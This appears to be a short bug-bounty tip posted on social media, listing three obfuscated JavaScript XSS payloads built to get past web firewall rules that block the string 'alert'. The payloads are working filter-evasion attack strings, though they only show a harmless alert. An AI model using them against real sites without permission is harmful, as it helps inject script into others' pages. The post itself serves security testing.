 therceman's tweet image. Bug Bounty Hint

Use this tricks to bypass `alert` block by XSS WAF

- (function(x){this[x+`ert`](1)})`al`
- window[`al`+/e/[`ex`+`ec`]`e`+`rt`](2)
- document[&apos;default&apos;+&apos;View&apos;][`\u0061lert`](3)

Cheers!